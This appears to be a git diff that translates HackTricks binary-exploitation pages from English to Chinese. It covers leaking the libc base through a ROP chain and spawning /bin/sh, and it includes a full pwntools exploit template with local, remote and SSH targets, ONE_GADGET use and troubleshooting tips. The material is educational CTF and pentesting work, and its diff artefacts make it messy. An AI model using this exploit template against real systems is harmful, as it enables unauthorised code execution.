# 4- Finding based libc address & exploiting
|
||||
在这一步中,我们应该知道使用的libc库。由于我们正在利用本地二进制文件,我将只使用:`/lib/x86_64-linux-gnu/libc.so.6`
|
||||
|
||||
At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
|
||||
因此,在`template.py`的开头,将**libc**变量更改为:`libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #当知道路径时设置库路径`
|
||||
|
||||
So, at the beginning of `template.py` change the **libc** variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
|
||||
|
||||
Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**.
|
||||
|
||||
Inside the `get_addr`function the **base address of libc** is going to be calculated:
|
||||
将**libc库的路径**提供给**exploit的其余部分将自动计算**。
|
||||
|
||||
在`get_addr`函数内,将计算**libc的基地址**:
|
||||
```python
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
```
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that **final libc base address must end in 00**. If that's not your case you might have leaked an incorrect library.
|
||||
请注意,**最终的libc基地址必须以00结尾**。如果不是这种情况,可能会泄漏错误的库。
|
||||
{% endhint %}
|
||||
|
||||
Then, the address to the function `system` and the **address** to the string _"/bin/sh"_ are going to be **calculated** from the **base address** of **libc** and given the **libc library.**
|
||||
|
||||
然后,函数`system`的地址和字符串"/bin/sh"的**地址**将从**libc的基地址**和给定的**libc库**中进行**计算**。
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64 #Verify with find /bin/sh
|
||||
SYSTEM = libc.sym["system"]
|
||||
|
|
@ -245,9 +222,7 @@ EXIT = libc.sym["exit"]
|
|||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
```
|
||||
|
||||
Finally, the /bin/sh execution exploit is going to be prepared sent:
|
||||
|
||||
最后,将准备好的/bin/sh执行漏洞利用发送出去:
|
||||
```python
|
||||
rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
|
||||
|
||||
|
|
@ -257,82 +232,73 @@ p.sendline(rop2)
|
|||
#### Interact with the shell #####
|
||||
p.interactive() #Interact with the conenction
|
||||
```
|
||||
让我们解释一下这个最终的ROP。
|
||||
|
||||
Let's explain this final ROP.\
|
||||
The last ROP (`rop1`) ended calling again the main function, then we can **exploit again** the **overflow** (that's why the `OFFSET` is here again). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ (`BINSH`) and call **system** function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
|
||||
Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
|
||||
最后一个ROP(`rop1`)再次调用了main函数,因此我们可以再次利用溢出漏洞(这就是为什么`OFFSET`再次出现的原因)。然后,我们想要调用`POP_RDI`指向"/bin/sh"的地址(`BINSH`),并调用system函数(`SYSTEM`),因为"/bin/sh"的地址将作为参数传递。
|
||||
|
||||
**This way the exploit will execute a **_**/bin/sh**_** shell.**
|
||||
最后,调用exit函数的地址,以便进程正常退出,不会生成任何警报。
|
||||
|
||||
这样,利用程序将执行一个"/bin/sh" shell。
|
||||
|
||||
.png>)
|
||||
|
||||
# 4(2)- Using ONE\_GADGET
|
||||
# 4(2)- 使用ONE_GADGET
|
||||
|
||||
You could also use [**ONE\_GADGET** ](https://github.com/david942j/one\_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE\_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP address**. \
|
||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
||||
您还可以使用[ONE_GADGET](https://github.com/david942j/one_gadget)来获取一个shell,而不是使用system和"/bin/sh"。ONE_GADGET将在libc库中找到一种只使用一个ROP地址就能获取shell的方法。
|
||||
|
||||
然而,通常会有一些限制条件,最常见且容易避免的是`[rsp+0x30] == NULL`。由于您可以控制RSP中的值,只需发送更多的NULL值即可避免这个限制条件。
|
||||
|
||||
.png>)
|
||||
|
||||
```python
|
||||
ONE_GADGET = libc.address + 0x4526a
|
||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||
```
|
||||
# EXPLOIT文件
|
||||
|
||||
# EXPLOIT FILE
|
||||
|
||||
You can find a template to exploit this vulnerability here:
|
||||
您可以在此处找到利用此漏洞的模板:
|
||||
|
||||
{% content-ref url="rop-leaking-libc-template.md" %}
|
||||
[rop-leaking-libc-template.md](rop-leaking-libc-template.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
# Common problems
|
||||
# 常见问题
|
||||
|
||||
## MAIN\_PLT = elf.symbols\['main'] not found
|
||||
|
||||
If the "main" symbol does not exist. Then you can just where is the main code:
|
||||
## 未找到MAIN_PLT = elf.symbols\['main']
|
||||
|
||||
如果找不到"main"符号。那么您可以查看主要代码的位置:
|
||||
```python
|
||||
objdump -d vuln_binary | grep "\.text"
|
||||
Disassembly of section .text:
|
||||
0000000000401080 <.text>:
|
||||
```
|
||||
|
||||
and set the address manually:
|
||||
|
||||
并手动设置地址:
|
||||
```python
|
||||
MAIN_PLT = 0x401080
|
||||
```
|
||||
## 找不到Puts函数
|
||||
|
||||
## Puts not found
|
||||
|
||||
If the binary is not using Puts you should check if it is using
|
||||
如果二进制文件没有使用Puts函数,你应该检查是否使用了
|
||||
|
||||
## `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
如果在创建所有的攻击载荷之后,你发现了这个**错误**:`sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
尝试**从"/bin/sh"的地址中减去64个字节**:
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者在 **Twitter** 上 **关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,18 +1,16 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -37,25 +35,25 @@ LIBC = "" #ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it
|
|||
ENV = {"LD_PRELOAD": LIBC} if LIBC else {}
|
||||
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN, env=ENV) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
P = process(LOCAL_BIN, env=ENV) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1339) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
P = remote('10.10.10.10',1339) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
elf = ELF(LOCAL_BIN)# Extract data from binary
|
||||
rop = ROP(elf)# Find ROP gadgets
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
elf = ELF(LOCAL_BIN)# Extract data from binary
|
||||
rop = ROP(elf)# Find ROP gadgets
|
||||
|
||||
if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main")
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main")
|
||||
|
||||
|
||||
|
||||
|
|
@ -65,15 +63,15 @@ if GDB and not REMOTETTCP and not REMOTESSH:
|
|||
|
||||
OFFSET = b"" #b"A"*264
|
||||
if OFFSET == b"":
|
||||
gdb.attach(P.pid, "c") #Attach and continue
|
||||
payload = cyclic(264)
|
||||
payload += b"AAAAAAAA"
|
||||
print(P.clean())
|
||||
P.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#print(cyclic_find(0x63616171)) # Find the offset of those bytes
|
||||
P.interactive()
|
||||
exit()
|
||||
gdb.attach(P.pid, "c") #Attach and continue
|
||||
payload = cyclic(264)
|
||||
payload += b"AAAAAAAA"
|
||||
print(P.clean())
|
||||
P.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#print(cyclic_find(0x63616171)) # Find the offset of those bytes
|
||||
P.interactive()
|
||||
exit()
|
||||
|
||||
|
||||
|
||||
|
|
@ -81,11 +79,11 @@ if OFFSET == b"":
|
|||
### Find Gadgets ###
|
||||
####################
|
||||
try:
|
||||
libc_func = "puts"
|
||||
PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
|
||||
libc_func = "puts"
|
||||
PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
|
||||
except:
|
||||
libc_func = "printf"
|
||||
PUTS_PLT = ELF_LOADED.plt['printf']
|
||||
libc_func = "printf"
|
||||
PUTS_PLT = ELF_LOADED.plt['printf']
|
||||
|
||||
MAIN_PLT = ELF_LOADED.symbols['main']
|
||||
POP_RDI = (ROP_LOADED.find_gadget(['pop rdi', 'ret']))[0] #Same as ROPgadget --binary vuln | grep "pop rdi"
|
||||
|
|
@ -102,54 +100,54 @@ log.info("ret gadget: " + hex(RET))
|
|||
########################
|
||||
|
||||
def generate_payload_aligned(rop):
|
||||
payload1 = OFFSET + rop
|
||||
if (len(payload1) % 16) == 0:
|
||||
return payload1
|
||||
|
||||
else:
|
||||
payload2 = OFFSET + p64(RET) + rop
|
||||
if (len(payload2) % 16) == 0:
|
||||
log.info("Payload aligned successfully")
|
||||
return payload2
|
||||
else:
|
||||
log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
|
||||
return payload1
|
||||
payload1 = OFFSET + rop
|
||||
if (len(payload1) % 16) == 0:
|
||||
return payload1
|
||||
|
||||
else:
|
||||
payload2 = OFFSET + p64(RET) + rop
|
||||
if (len(payload2) % 16) == 0:
|
||||
log.info("Payload aligned successfully")
|
||||
return payload2
|
||||
else:
|
||||
log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
|
||||
return payload1
|
||||
|
||||
|
||||
def get_addr(libc_func):
|
||||
FUNC_GOT = ELF_LOADED.got[libc_func]
|
||||
log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
rop1 = generate_payload_aligned(rop1)
|
||||
FUNC_GOT = ELF_LOADED.got[libc_func]
|
||||
log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
rop1 = generate_payload_aligned(rop1)
|
||||
|
||||
# Send our rop-chain payload
|
||||
#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
|
||||
print(P.clean()) # clean socket buffer (read all and print)
|
||||
P.sendline(rop1)
|
||||
# Send our rop-chain payload
|
||||
#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
|
||||
print(P.clean()) # clean socket buffer (read all and print)
|
||||
P.sendline(rop1)
|
||||
|
||||
# If binary is echoing back the payload, remove that message
|
||||
recieved = P.recvline().strip()
|
||||
if OFFSET[:30] in recieved:
|
||||
recieved = P.recvline().strip()
|
||||
|
||||
# Parse leaked address
|
||||
log.info(f"Len rop1: {len(rop1)}")
|
||||
leak = u64(recieved.ljust(8, b"\x00"))
|
||||
log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
|
||||
|
||||
# Set lib base address
|
||||
if LIBC:
|
||||
LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
|
||||
print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
|
||||
log.info("LIBC base @ %s" % hex(LIBC.address))
|
||||
# If binary is echoing back the payload, remove that message
|
||||
recieved = P.recvline().strip()
|
||||
if OFFSET[:30] in recieved:
|
||||
recieved = P.recvline().strip()
|
||||
|
||||
# If not LIBC yet, stop here
|
||||
else:
|
||||
print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
|
||||
P.interactive()
|
||||
|
||||
return hex(leak)
|
||||
# Parse leaked address
|
||||
log.info(f"Len rop1: {len(rop1)}")
|
||||
leak = u64(recieved.ljust(8, b"\x00"))
|
||||
log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
|
||||
|
||||
# Set lib base address
|
||||
if LIBC:
|
||||
LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
|
||||
print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
|
||||
log.info("LIBC base @ %s" % hex(LIBC.address))
|
||||
|
||||
# If not LIBC yet, stop here
|
||||
else:
|
||||
print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
|
||||
P.interactive()
|
||||
|
||||
return hex(leak)
|
||||
|
||||
get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
|
||||
|
||||
|
|
@ -162,39 +160,39 @@ get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
|
|||
## Via One_gadget (https://github.com/david942j/one_gadget)
|
||||
# gem install one_gadget
|
||||
def get_one_gadgets(libc):
|
||||
import string, subprocess
|
||||
args = ["one_gadget", "-r"]
|
||||
if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
|
||||
args += ["-b", libc.hex()]
|
||||
else:
|
||||
args += [libc]
|
||||
try:
|
||||
one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
|
||||
except:
|
||||
print("One_gadget isn't installed")
|
||||
one_gadgets = []
|
||||
return
|
||||
import string, subprocess
|
||||
args = ["one_gadget", "-r"]
|
||||
if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
|
||||
args += ["-b", libc.hex()]
|
||||
else:
|
||||
args += [libc]
|
||||
try:
|
||||
one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
|
||||
except:
|
||||
print("One_gadget isn't installed")
|
||||
one_gadgets = []
|
||||
return
|
||||
|
||||
rop2 = b""
|
||||
if USE_ONE_GADGET:
|
||||
one_gadgets = get_one_gadgets(LIBC)
|
||||
if one_gadgets:
|
||||
rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
|
||||
one_gadgets = get_one_gadgets(LIBC)
|
||||
if one_gadgets:
|
||||
rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
|
||||
|
||||
## Normal/Long exploitation
|
||||
if not rop2:
|
||||
BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
SYSTEM = LIBC.sym["system"]
|
||||
EXIT = LIBC.sym["exit"]
|
||||
|
||||
log.info("POP_RDI %s " % hex(POP_RDI))
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
log.info("exit %s " % hex(EXIT))
|
||||
|
||||
rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
|
||||
rop2 = generate_payload_aligned(rop2)
|
||||
|
||||
BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
SYSTEM = LIBC.sym["system"]
|
||||
EXIT = LIBC.sym["exit"]
|
||||
|
||||
log.info("POP_RDI %s " % hex(POP_RDI))
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
log.info("exit %s " % hex(EXIT))
|
||||
|
||||
rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
|
||||
rop2 = generate_payload_aligned(rop2)
|
||||
|
||||
|
||||
print(P.clean())
|
||||
P.sendline(rop2)
|
||||
|
|
@ -203,53 +201,44 @@ P.interactive() #Interact with your shell :)
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
# Common problems
|
||||
# 常见问题
|
||||
|
||||
## MAIN\_PLT = elf.symbols\['main'] not found
|
||||
|
||||
If the "main" symbol does not exist. Then you can just where is the main code:
|
||||
## 找不到 MAIN_PLT = elf.symbols['main']
|
||||
|
||||
如果找不到 "main" 符号。那么你可以找到主要代码的位置:
|
||||
```python
|
||||
objdump -d vuln_binary | grep "\.text"
|
||||
Disassembly of section .text:
|
||||
0000000000401080 <.text>:
|
||||
```
|
||||
|
||||
and set the address manually:
|
||||
|
||||
并手动设置地址:
|
||||
```python
|
||||
MAIN_PLT = 0x401080
|
||||
```
|
||||
## 找不到Puts函数
|
||||
|
||||
## Puts not found
|
||||
|
||||
If the binary is not using Puts you should check if it is using
|
||||
如果二进制文件没有使用Puts函数,你应该检查是否使用了以下错误信息:
|
||||
|
||||
## `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
如果在创建所有的攻击代码之后,你发现了这个错误信息:`sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
尝试将"/bin/sh"的地址减去64个字节:
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,30 +1,29 @@
|
|||
# ROP - call sys\_execve
|
||||
# ROP - 调用 sys\_execve
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
